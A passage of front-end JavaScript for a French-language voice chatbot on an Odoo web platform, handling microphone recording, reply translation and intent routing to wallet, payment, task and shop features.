      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(
        String(response.sentence)
          .replace(" ", "")
          .replace("+225", "")
          .replace("+229", ""),
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_greet_rasa(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/greet",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // // console.log(data);
      response = data.result.result;
      // // console.log(response);
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function get_news() {
  var news = [
    "Le ministère de l’éducation national et de l’alphabétisation a tenu une réunion et décidé que la rentrée scolaire est prévue pour le lundi 12 Septembre 2022 et prend fin le lundi 31 juillet 2023.",
    "Suite au découpage des congés : les congés de toussaint sont prévus pour le vendredi 28 octobre et prennent fin le 06 novembre, les congés de noël et de la nouvelle année sont prévus pour le vendredi 23 décembre et prennent fin le Dimanche 08 Janvier 2023, les grandes vacances du lundi 31 juillet au dimanche 10 septembre.",
    "Depuis le 10 juillet 2022 ,49 militaires ont été arrêtés au Mali par le président malien ASSIMI GOITA et 3 soldats ont été libérés.",
    " En échange des 46 militaires restants le Mali réclame 3 opposants maliens réfugiés en Côte d’Ivoire.",
    "Le président malien accuse ces 46 militaires d’être des mercenaires c’est-à-dire des soldats qui sont en exécution pour de l’argent.",
  ];
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: news[Math.floor(Math.random() * news.length)], var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      news[Math.floor(Math.random() * news.length)],
      localStorage.getItem("foreign_lang")
    );
  }
}

function insert_download_section() {
  var download_section = document.createElement("div");
  download_section.setAttribute("class", "download-section");
  document
    .getElementById("footer")
    .getElementsByClassName("o_colored_level col-lg-6")[1]
    .append(download_section);
  document.getElementsByClassName("download-section")[0].innerHTML = `
		<div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media">
			<h5 class="d-block s_share_title" style="text-align: justify;">
				<font style="font-size: 20px;">Téléchargez l'application</font>
			</h5>
			<h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy"></a></h5>
		</div>
	`;
}

function food_service() {
  if (localStorage.getItem("foreign_lang") != "fr") {
    reponsebot(
      { sentence: `Ouverture du service de restauration`, var: [] },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      `Ouverture du service de restauration`,
      localStorage.getItem("foreign_lang")
    );
  }
  setTimeout(function () {
    if (
      [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11].includes(new Date().getHours())
    ) {
      // Pour les petit-déjeuners
      window.location.pathname =
        "/shop/category/openfood-nos-petits-dejeuners-143";
    } else if ([12, 13, 14, 15, 16].includes(new Date().getHours())) {
      // Pour les déjeuners
      window.location.pathname = "/shop/category/openfood-nos-plats-119";
    } else if ([17, 18].includes(new Date().getHours())) {
      // Pour les goûters
      window.location.pathname = "/shop/category/openfood-apres-17h-155";
    } else {
      // Pour les dîners
      window.location.pathname = "/shop/category/openfood-36";
    }
  }, 3000);
}

function ajax_send_rasa_reco(requete) {
  $.ajax({
    type: "POST",
    url: "/send/rasa/query",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        sentence: requete,
        user_id: self.odoo.session_info.user_id,
      },
    }),
    success: function (response) {
      var intent = response["result"]["intent"]["name"];
      if (requete.toLowerCase().includes("je veux envoyer")) {
        intent = "payment";
      } else if (
        requete.toLowerCase().includes("tâches") ||
        requete.toLowerCase().includes("tâche")
      ) {
        intent = "tasks";
      } else if (
        requete.toLowerCase().includes("actualité") ||
        requete.toLowerCase().includes("actualités")
      ) {
        intent = "news";
      } else if (
        (requete.toLowerCase().includes("baba") &&
          requete.toLowerCase().includes("god")) ||
        requete.toLowerCase().includes("baba-god")
      ) {
        window.location.href = "https://edu-tibawa.odoo.com";
      } else if (requete.toLowerCase().startsWith("ajoute")) {
        intent = "automated_action";
      }
      ajax_save_request(requete, intent);
      if (intent.includes("greet")) {
        ajax_greet_rasa(response["result"]["text"]);
      } else if (intent == "restauration") {
        food_service();
      } else if (intent == "automated_action") {
        executeServerActionFromOdoo(requete);
      } else if (intent == "goodbye") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `A la prochaine! 👋`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `A la prochaine! 👋`,
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "payment" || intent == "mobile_money_transaction") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "openpay");
          // localStorage.setItem('money_in_voice', 'True');
          localStorage.setItem(
            "money_in_voice_value",
            requete.split(" ")[requete.split(" ").indexOf("envoyer") + 1]
          );
          if (requete.toLowerCase().includes("wave")) {
            localStorage.setItem("payment_method", "wave");
          } else {
            localStorage.setItem("payment_method", "gsm");
          }
          // getModalSendMoney();
          if ("contacts" in navigator && "ContactsManager" in window) {
            if (localStorage.getItem("foreign_lang") == "fr") {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else if (localStorage.getItem("foreign_lang") == "Dyula") {
              reponsebot(
                { sentence: "i bademan chwazi", var: [] },
                localStorage.getItem("foreign_lang")
              );
            } else {
              reponsebot(
                { sentence: "Veuillez sélectionner le destinataire", var: [] },
                localStorage.getItem("foreign_lang")
              );
            }
            getContacts();
          } else {
            get_receiver();
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "credit_mtn" ||
        intent == "credit_moov" ||
        intent == "credit_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "airtime");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "retrait_mtn" ||
        intent == "retrait_moov" ||
        intent == "retrait_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "paiement_marchand");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (
        intent == "depot_mtn" ||
        intent == "depot_moov" ||
        intent == "depot_orange"
      ) {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "gsm");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_wave") {
        if (window.location.host == "openmoise.ci") {
          localStorage.setItem("service", "transfert");
          localStorage.setItem("payment_method", "wave");
          getModalSendMoney();
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "retrait_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Retrait MTN, Retrait MOOV, Retrait Orange, Retrait Wave`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "depot_money") {
        if (window.location.host == "openmoise.ci") {
          if (localStorage.getItem("foreign_lang") == "fr") {
            reponsebot(
              `Dîtes plutôt: Dépôt MTN, Dépôt MOOV, Dépôt Orange, Dépôt Wave...`,
              localStorage.getItem("foreign_lang")
            );
          }
        } else {
          reponsebot(
            "Rendez-vous sur le site officiel pour effectuer cette action",
            localStorage.getItem("foreign_lang")
          );
        }
      } else if (intent == "mes_transaction") {
        setTimeout(function () {
          window.location.replace(`/cerco/my/wallet-transactions`);
        }, 3000);
      } else if (intent == "mes_depenses") {
        setTimeout(function () {
          window.location.replace(`/my/purchase`);
        }, 3000);
      } else if (intent == "voyage") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service de voyages`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service de voyages`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/seller/profile/2719");
        }, 4000);
      } else if (intent == "riddle") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture de la roue`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture de la roue`,
            localStorage.getItem("foreign_lang")
          );
        }
        document.getElementById("spn_wheel").click();
      } else if (intent == "marketplace") {
        if (localStorage.getItem("foreign_lang") != "fr") {
          reponsebot(
            { sentence: `Ouverture du service d'achats`, var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            `Ouverture du service d'achats`,
            localStorage.getItem("foreign_lang")
          );
        }
        setTimeout(function () {
          window.location.replace("/shop/category/openmarket-95");
        }, 2000);
      } else if (intent == "solde_moise") {
        ajax_wallet_amount();
      } else if (intent == "tasks") {
        ajax_get_tasks(requete);
      } else if (intent == "solde_orange") {
        ajax_get_balance_orange();
      } else if (intent == "que_sait_tu_faire") {
        ajax_who_are_you(linebreak("Que sais-tu faire ?"));
      } else if (intent == "modifier_code_transaction") {
        ajax_edit_transaction_code();
      } else if (intent == "voir_code_transaction") {
        ajax_show_transaction_code();
      } else if (intent == "number") {
        ajax_send_phone_number();
      } else if (intent == "heure") {
        ajax_send_current_hour();
      } else if (intent == "abonnement_moise") {
        ajax_subscribe();
      } else if (intent == "my_name") {
        ajax_get_username();
      } else if (intent == "intention_personnelle") {
        ajax_get_children();
      } else if (
        intent == "phramacie_de_garde" ||
        intent == "achat_medicament"
      ) {
        reponsebot(
          {
            sentence: `Okay! Je recherche les pharmacies près de vous🏥...`,
            var: [],
          },
          localStorage.getItem("foreign_lang")
        );
        setTimeout(function () {
          window.open(
            "https://www.google.com/maps/search/pharmacie/",
            "_blank"
          );
        }, 3000);
      } else if (intent == "mon_adresse") {
        ajax_get_address();
      } else if (intent == "ventes_marketplace") {
